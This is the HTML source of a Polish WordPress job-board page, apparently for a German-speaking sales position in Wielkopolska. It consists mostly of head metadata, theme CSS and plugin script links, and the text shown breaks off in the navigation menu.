

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://praca-dla-poznaniaka.pl/oferta/handlowiec-z-j-niemieckim/wielkopolskie//9103708/
body_size: 16446
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <title>Praca dla Poznaniaka</title>
<meta name="description" content="Zarządzanie połączeniami przychodzącymi Aktywna sprzedaż i przygotowanie ofert Wprowadzanie informacji do bazy danych..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://praca-dla-poznaniaka.pl/oferta/handlowiec-z-j-niemieckim/wielkopolskie//9103708/" />
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Praca dla Poznaniaka</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Praca dla Poznaniaka" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://praca-dla-poznaniaka.pl/#website","url":"http://praca-dla-poznaniaka.pl/","name":"Praca dla Poznaniaka","description":"Kolejna witryna oparta na WordPressie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://praca-dla-poznaniaka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Praca dla Poznaniaka &raquo; Kanał z wpisami" href="https://praca-dla-poznaniaka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praca dla Poznaniaka &raquo; Kanał z komentarzami" href="https://praca-dla-poznaniaka.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-ui-css' href="https://praca-dla-poznaniaka.pl/wp-content/plugins/hoskia-core/cmb2-ext/css/jquery-ui.min.css?ver=1.12.1" type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href="https://praca-dla-poznaniaka.pl/wp-content/uploads/maxmegamenu/style.css?ver=b2850f" type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href="https://praca-dla-poznaniaka.pl/wp-includes/css/dashicons.min.css?ver=6.9" type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CPoppins%3A400%2C500%2C700&#038;ver=6.9#038;subset=latin%2C+latin-text' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/font-awesome.all.min.css?ver=5.9.0" type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/font-awesome.min.css?ver=4.7.0" type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/bootstrap.min.css?ver=3.3.7" type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/owl.carousel.min.css?ver=2.2.0" type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/animate.min.css?ver=3.5.1" type='text/css' media='all' />
<link rel='stylesheet' id='hoskia-woo-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/hoskia-woo.css?ver=1.0" type='text/css' media='all' />
<link rel='stylesheet' id='hoskia-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/hoskia.css?ver=1.0" type='text/css' media='all' />
<link rel='stylesheet' id='hoskia-responsive-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/responsive-style.css?ver=1.0" type='text/css' media='all' />
<link rel='stylesheet' id='hoskia-style-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/style.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='color-schemes-css' href="https://praca-dla-poznaniaka.pl/wp-content/themes/hoskia/css/color-schemes.css?ver=6.9" type='text/css' media='all' />
<style id='color-schemes-inline-css' type='text/css'>

			a:hover,
			a:focus,
			.btn-link:hover,
			.btn-link:focus,
			.bg-color--theme .btn-default:hover,
			.bg-color--theme .btn-default:focus,
			.bg-color--theme .btn-default:active,
			.bg-color--theme .btn-default:active:hover,
			.bg-color--theme .btn-default:active:focus,
			.bg-color--theme .btn-default:active.focus,
			.bg-color--theme .btn-default.focus,
			.bg-color--theme .btn-default.active,
			.bg-color--theme .btn-default.active:hover,
			.bg-color--theme .btn-default.active:focus,
			.bg-color--theme .btn-default.active.focus,
			.bg-color--theme .open > .dropdown-toggle.btn-default,
			.bg-color--theme .open > .dropdown-toggle.btn-default:hover,
			.bg-color--theme .open > .dropdown-toggle.btn-default:focus,
			.bg-color--theme .open > .dropdown-toggle.btn-default.focus,
			.panel-title a,
			.panel-title a.collapsed:hover,
			.panel-title a.collapsed:focus,
			.owl--dots .owl-nav,
			.tags--widget .nav li a:hover,
			.page--sidebar-nav .nav > li:hover > a,
			.page--sidebar-nav .nav > li.active > a,
			.header--logo.text-logo,
			.header--topbar .nav > li > a:hover,
			.header--topbar .nav > li > a:focus,
			.header--nav-links > li > a:hover,
			.header--nav-links > li > a:focus,
			.header--nav-links > li.active > a,
			.header--nav-links > li.active > a,
			.header--nav-links > li.open > a,
			.header--nav-links > li.dropdown > .dropdown-menu > li > a:hover,
			.header--nav-links > li.dropdown > .dropdown-menu > li > a:focus,
			.header--nav-links > li.dropdown > .dropdown-menu > li.active > a,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:hover,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:focus,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li.active > a,
			.banner--slider-nav li:hover .content .h3,
			.banner--slider-nav li.active .content .h3,
			.banner--offer-content .h2,
			.feature--icon .fa,
			.features-grid--item .step,
			.services-tab--nav ul li a:hover,
			.services-tab--nav ul li a:focus,
			.services-tab--nav ul li.active a,
			.team--member-socai .nav > li > a:hover,
			.team--member-socai .nav > li > a:focus,
			.gallery--content-sidebar .tags a:hover,
			.gallery--content-sidebar .tags a:focus,
			.gallery--content-sidebar .social li a:hover,
			.gallery--content-sidebar .social li a:focus,
			.product--rating,
			.product--rating .br-theme-bootstrap-stars .br-widget a.br-selected:after,
			.product--rating .br-theme-bootstrap-stars .br-widget a.br-active:after,
			.product--img figcaption .nav > li > a:hover,
			.product--single-summery-meta .table td a.active,
			.product--single-summery-meta .tags a:hover,
			.product--single-summery-meta .tags a:focus,
			.post--meta a:hover,
			.post--action .social > li > a:hover > .fa,
			.posts--cat .nav > li > a:hover,
			.posts--tags .nav > li > a:hover,
			.login--form .checkbox a:hover,
			.f0f--content p a,
			.coming-soon--content .social .nav > li > a:hover,
			.footer--widget > ul > li:hover > a,
			.footer--widget > ul > li:hover:before,
			.page-header--breadcrumb .breadcrumb li a:hover,
			.calendar_wrap table #today,
			.header--nav-links .dropdown-menu .dropdown-menu > li > a:hover,
			.product--img figcaption .add_to_cart_button:hover,
			.product--img figcaption .add_to_cart_button.added,
			.product--img .yith-wcwl-wishlistaddedbrowse a:before,
			.product--img .yith-wcwl-wishlistexistsbrowse a:before,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.product--img .nav > li > .button.compare.added,
			.navbar-main .navbar-nav .dropdown-menu > li > a:hover,
			.navbar-main .navbar-nav .dropdown-menu > li > a:focus,
			#hoskiaWhmcsPage #main-body a:not(.btn):not(.label):not(.list-group-item),
			.contact-info--icon,
			.contact-info--item:hover .h3,
			.counter-style--3 .icon,
			.post--content blockquote p:before,
			.post--content blockquote p:after,
			.wpb_text_column blockquote p:before,
			.wpb_text_column blockquote p:after,
			.footer--copyright p a:hover,
			.woocommerce .star-rating {
				color: #3F5EFB;
			}
			.mega-menu-link:hover,
			.mega-current-menu-item > .mega-menu-link,
			.mega-current-menu-ancestor > .mega-menu-link,
			.mega-toggle-on > .mega-menu-link,
			.mega-sub-menu .mega-menu-link:hover,
			.mega-sub-menu .mega-current-menu-item > .mega-menu-link {
				color: #3F5EFB !important;
			}
			#preloader,
			#backToTop a:before,
			.btn-default:hover,
			.btn-default:focus,
			.btn-default:active,
			.btn-default:active:hover,
			.btn-default:active:focus,
			.btn-default:active.focus,
			.btn-default.focus,
			.btn-default.active,
			.btn-default.active:hover,
			.btn-default.active:focus,
			.btn-default.active.focus,
			.open > .dropdown-toggle.btn-default,
			.open > .dropdown-toggle.btn-default:hover,
			.open > .dropdown-toggle.btn-default:focus,
			.open > .dropdown-toggle.btn-default.focus,
			.btn-primary,
			.btn-black:hover,
			.btn-black:focus,
			.btn-black:active,
			.btn-black:active:hover,
			.btn-black:active:focus,
			.btn-black:active.focus,
			.btn-black.focus,
			.btn-black.active,
			.btn-black.active:hover,
			.btn-black.active:focus,
			.btn-black.active.focus,
			.open > .dropdown-toggle.btn-black,
			.open > .dropdown-toggle.btn-black:hover,
			.open > .dropdown-toggle.btn-black:focus,
			.open > .dropdown-toggle.btn-black.focus,
			.bg-color--theme,
			.nav-tabs > li > a:hover,
			.nav-tabs > li > a:focus,
			.nav-tabs > li.active > a,
			.nav-tabs > li.active > a:hover,
			.nav-tabs > li.active > a:focus,
			.pagination > li > a:hover,
			.pagination > li > a:focus,
			.pagination > li.active > a,
			.pagination > li.active > a:hover,
			.pagination > li.active > a:hover,
			.pagination > li > span:hover,
			.pagination > li > span:focus,
			.pagination > li.active > span,
			.pagination > li.active > span:hover,
			.pagination > li.active > span:hover,
			.header--navbar .navbar-toggle,
			.header--nav-links > li > a:before,
			.banner--slider .owl-nav > div,
			.banner--slider-nav li .icon:before,
			.banner--slider-nav li .icon .fa:after,
			.pricing--header,
			.pricing--icon:before,
			.pricing--icon i,
			.pricing--icon i:after,
			.vps-pricing--slider.ui-widget:after,
			.vps-pricing--slider .ui-slider-range,
			.vps-pricing--slider .ui-slider-handle,
			.service--icon:before,
			.services-tab--nav ul li .tooltip-inner,
			.services-tab--nav ul li a:hover:before,
			.services-tab--nav ul li a:focus:before,
			.services-tab--nav ul li.active a:before,
			.product--sale-tag,
			.product--single-img a.expend:after,
			.product--img figcaption .nav > li .tooltip-inner,
			.product--single-summery-meta .btn-group .btn.cart .fa,
			.product--single-summery-meta .btn-group .btn-default:hover,
			.product--single-summery-meta .btn-group .btn-default:focus,
			.product--single-summery-meta .btn-group .btn-default.active,
			.product--single-summery-meta .yith-wcwl-wishlistaddedbrowse a:before,
			.product--single-summery-meta .yith-wcwl-wishlistexistsbrowse a:before,
			.page-links > a:hover,
			.page-links > span + span,
			.post-password-form input[type='submit']:hover,
			.mega-menu-link:before,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			nav.woocommerce-pagination ul.page-numbers > li > a:hover,
			nav.woocommerce-pagination ul.page-numbers > li > a:focus,
			nav.woocommerce-pagination ul.page-numbers > li > span.current,
			.woocommerce-product-search [type='submit']:hover,
			.product--single-summery-meta .tooltip-inner,
			.yith-wcqv-main .summary-content > .cart .btn.cart .fa,
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.product--single-summery-meta .btn-group .btn.compare.added,
			.yith-wcqv-main .summary-content > .cart .btn.compare.added,
			.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistaddedbrowse a,
			.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistexistsbrowse a,
			#hoskiaWhmcsPage .btn-success,
			#hoskiaWhmcsPage .btn-primary,
			ul.top-nav > li.primary-action > a.btn,
			#hoskiaWhmcsPage nav.navbar-main,
			#hoskiaWhmcsPage #home-banner .btn.search,
			#hoskiaWhmcsPage div.home-shortcuts,
			.contact-info--item,
			.contact-info--item:hover .contact-info--icon:before,
			.counter--item-border:after,
			.pricing--filter ul li.indicator,
			.page--sidebar-widget .tagcloud a:hover,
			.social--widget .nav > li > a:hover,
			.pricing--table th:before {
				background-color: #3F5EFB;
			}
			::-moz-selection {
				background-color: #3F5EFB;
			}

			::selection {
				background-color: #3F5EFB;
			}
			.btn-default:hover,
			.btn-default:focus,
			.btn-default:active,
			.btn-default:active:hover,
			.btn-default:active:focus,
			.btn-default:active.focus,
			.btn-default.focus,
			.btn-default.active,
			.btn-default.active:hover,
			.btn-default.active:focus,
			.btn-default.active.focus,
			.open > .dropdown-toggle.btn-default,
			.open > .dropdown-toggle.btn-default:hover,
			.open > .dropdown-toggle.btn-default:focus,
			.open > .dropdown-toggle.btn-default.focus,
			.btn-primary,
			.btn-black:hover,
			.btn-black:focus,
			.btn-black:active,
			.btn-black:active:hover,
			.btn-black:active:focus,
			.btn-black:active.focus,
			.btn-black.focus,
			.btn-black.active,
			.btn-black.active:hover,
			.btn-black.active:focus,
			.btn-black.active.focus,
			.open > .dropdown-toggle.btn-black,
			.open > .dropdown-toggle.btn-black:hover,
			.open > .dropdown-toggle.btn-black:focus,
			.open > .dropdown-toggle.btn-black.focus,
			.nav-tabs > li > a:hover,
			.nav-tabs > li > a:focus,
			.nav-tabs > li.active > a,
			.nav-tabs > li.active > a:hover,
			.nav-tabs > li.active > a:focus,
			.tags--widget .nav li a:hover,
			.header--navbar .navbar-toggle,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:hover,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a:focus,
			.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li.active > a,
			.banner--slider-nav li:hover .icon .fa,
			.banner--slider-nav li.active .icon .fa,
			.gallery--content-sidebar .tags a:hover,
			.gallery--content-sidebar .tags a:focus,
			.posts--tags .nav > li > a:hover,
			.posts--tags .nav > li > a:focus,
			.login--form .checkbox a:hover,
			.page-links > a:hover,
			.page-links > span + span,
			nav.woocommerce-pagination ul.page-numbers > li > a:hover,
			nav.woocommerce-pagination ul.page-numbers > li > a:focus,
			nav.woocommerce-pagination ul.page-numbers > li > span.current,
			.feature--icon img,
			#hoskiaWhmcsPage .btn-success,
			#hoskiaWhmcsPage .btn-primary,
			.pricing--filter ul,
			.post--item.sticky {
				border-color: #3F5EFB;
			}

			.mega-sub-menu .mega-sub-menu .mega-current-menu-item > .mega-menu-link,
			.mega-sub-menu .mega-sub-menu .mega-menu-link:hover {
				border-color: #3F5EFB !important;
			}

			.services-tab--nav ul li:after,
			.services-tab--nav ul li .tooltip.top .tooltip-arrow,
			.product--img figcaption .nav > li .tooltip.top .tooltip-arrow,
			.product--single-summery-meta .tooltip.top .tooltip-arrow {
				border-top-color: #3F5EFB;
			}

			.checkout--info,
			.page--sidebar-nav .nav > li:hover > a,
			.page--sidebar-nav .nav > li.active > a {
				border-left-color: #3F5EFB;
			}
			.product--single-summery-meta .tags a:hover,
			.product--single-summery-meta .tags a:focus {
				border-bottom-color: #3F5EFB;
			}
			.btn-secondary,
			.pricing--header > span:first-child,
			.pricing--ribbon,
			.testimonial--item blockquote p:before,
			.testimonial--item blockquote p:after,
			.owl--dots .owl-nav .fa:hover,
			.post--content blockquote footer:before,
			.wpb_text_column blockquote footer:before,
			.hoskia-textblock blockquote footer:before,
			.pager li > a,
			.pager li > span,
			.post-author--action,
			.post-author--action:hover,
			.comment-respond .logged-in-as a:last-child {
				color: #FC466B;
			}
			.btn-secondary:hover,
			.btn-secondary:focus,
			.btn-secondary:active,
			.btn-secondary:active:hover,
			.btn-secondary:active:focus,
			.btn-secondary:active.focus,
			.btn-secondary.focus,
			.btn-secondary.active,
			.btn-secondary.active:hover,
			.btn-secondary.active:focus,
			.btn-secondary.active.focus,
			.open > .dropdown-toggle.btn-secondary,
			.open > .dropdown-toggle.btn-secondary:hover,
			.open > .dropdown-toggle.btn-secondary:focus,
			.open > .dropdown-toggle.btn-secondary.focus,
			.section--title h2:before,
			.header--nav-links.cart > li > a > span,
			.banner--content .h1:before,
			.banner--slider .owl-nav > div:hover,
			.domain-search--form .input-group-addon,
			.pricing--content:hover .pricing--header,
			.pricing--content.active .pricing--header,
			.pricing--content:hover .pricing--icon:before,
			.pricing--content.active .pricing--icon:before,
			.pricing--content:hover .pricing--icon i,
			.pricing--content.active .pricing--icon i,
			.pricing--content:hover .pricing--icon i:after,
			.pricing--content.active .pricing--icon i:after,
			.features-grid--item-wrap:hover,
			.features-grid--item-wrap.active,
			.contact-info--item:hover .contact-info--icon {
				background-color: #FC466B;
			}
			.btn-secondary,
			.page-header--title .h1:before,
			.header--nav-links.client-area > li > a,
			.quotes-form--content,
			.quotes-form--content .h3:before,
			.feature--icon .fa {
				border-color: #FC466B;
			}
			#f0f.bg--overlay:before {
				opacity: 0.5
			}
			#pageHeader.globpageheader.bg--overlay:before {
				background-color: ;
				opacity: 0.5;
			}
			
			
        
/*# sourceURL=color-schemes-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%7CPoppins&#038;display=swap&#038;ver=1768400462" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%7CPoppins&#038;display=swap&#038;ver=1768400462" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%7CPoppins&#038;display=swap&#038;ver=1768400462" /></noscript><script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://praca-dla-poznaniaka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://praca-dla-poznaniaka.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://praca-dla-poznaniaka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><script type='text/javascript' src="https://praca-dla-poznaniaka.pl/wp-content/plugins/wp_ay/js/ay_ajax.js"></script>
<script type='text/javascript' src="https://praca-dla-poznaniaka.pl/wp-content/plugins/wp_ay/js/ay_functions.js"></script>
<script type='text/javascript' src="https://praca-dla-poznaniaka.pl/wp-content/plugins/wp_pracapl/static/functions.js"></script>
<link rel='stylesheet' type='text/css' href="https://praca-dla-poznaniaka.pl/wp-content/plugins/wp_pracapl/static/style.css" media='all' />
<link rel='stylesheet' type='text/css' href="https://praca-dla-poznaniaka.pl/wp-content/plugins/wp_pracapl/static/mystyle.css" media='all' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.testimonial--item blockquote::after{
	display:none;
}		</style>
		<style id="hoskia_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body,p{font-family:Montserrat;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6,.whmcs-template-five h1,.whmcs-template-five h2,.whmcs-template-five h3,.whmcs-template-five h4,.whmcs-template-five h5,.whmcs-template-five h6{font-family:Poppins;font-weight:normal;font-style:normal;}.header--logo img{height:40%;width:40%;}#sticky-wrapper .bg-color--alabaster{background-color:#fff;}#sticky-wrapper.is-sticky .bg-color--alabaster{background-color:#fff;}#pageHeader.globpageheader{background-color:#555;background-repeat:no-repeat;background-position:center top;background-image:url('http://praca-dla-poznaniaka.pl/wp-content/uploads/2022/04/praca_dla_poznaniaka.jpeg');background-size:cover;}#f0f{background-color:#ffffff;}#f0f.bg--overlay:before{background-color:#303030;}#f0f{color:#333333;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-theme-hoskia wpb-js-composer js-comp-ver-6.11.0 vc_responsive single__job">


<div class="wrapper">
    <!-- Header Area Start -->
    <header id="header">
        <!-- Header Topbar Start -->
        
        <!-- Header Navbar Start -->
        <nav class="header--navbar navbar bg-color--alabaster" data-sticky="true">
            <div class="container">
                <!-- Header Navbar Header Start -->
                <div class="navbar-header">
                                        <!-- Header Navbar Toggle Button Start -->
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <!-- Header Navbar Toggle Button End -->

                    <a href="https://praca-dla-poznaniaka.pl/" class="header--logo navbar-brand"><img src="https://praca-dla-poznaniaka.pl/wp-content/uploads/2022/04/praca_poznaniaka_logo.jpg" alt="logo" /></a>                </div>
                <div id="headerNav" class="header--nav navbar-collapse collapse NavHoverIntent">
                    <div class="menu-first_menu-container"><ul id="menu-first_menu" class="header--nav-links nav navbar-nav navbar-right"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1708 depth-0"><a title="Strona główna" href="https://praca-dla-poznaniaka.pl/">Strona główna</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1709 depth-0"><a title="Oferty pracy" href="/oferty">Oferty pracy</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1714 depth-0 dropdown"><a title="Aktualności" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Aktualności <span class="caret"></span></a>
